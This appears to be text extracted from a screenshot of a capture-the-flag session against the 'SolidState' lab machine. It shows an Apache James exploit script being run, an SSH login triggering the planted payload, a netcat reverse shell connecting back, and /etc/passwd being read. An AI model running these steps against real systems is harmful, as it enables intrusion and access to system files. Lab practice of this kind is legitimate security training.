 root@kali: ~/solidstat... ⌘1
root@kali: ~ (ssh) ⌘2
root@kali: ~/solidsta... ⌘3
root@kali: ~/solidsta... ⌘4
root@kali: ~/solidstate (ssh)
root@kali:~/solidstate# python 35513.py 10.10.10.51
[+]Connecting to James Remote Administration Tool...
[+]Creating user...
[+]Connecting to James SMTP server...
[+]Sending payload...
[+]Done! Payload will be executed once somebody logs in.
root@kali:~/solidstate#
root@kali: ~ (ssh)
root@kali:~# ssh mindy@10.10.10.51
mindy@10.10.10.51's password:
Permission denied, please try again.
mindy@10.10.10.51's password:
Linux solidstate 4.9.0-3-686-pae #1 SMP Debian 4.9.30-2+deb9u3 (2017-08-06) i686
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Jan 27 23:28:00 2018 from 10.10.14.8
-rbash: $'\254\355\005sr\036org.apache.james.core.MailImpl\304x\r\345\274\317ݬ\003': command not foun
d
-rbash: L: command not found
-rbash: attributestLjava/util/HashMap: No such file or directory
-rbash: L
errorMessagetLjava/lang/String: No such file or directory
-rbash: L
lastUpdatedtLjava/util/Date: No such file or directory
-rbash: Lmessaget!Ljavax/mail/internet/MimeMessage: No such file or directory
-rbash: $'L\004nameq~\002L': command not found
-rbash: recipientstLjava/util/Collection: No such file or directory
root@kali: ~ (ssh)
root@kali:~# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.51] 43516
ls
bin
user.txt
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin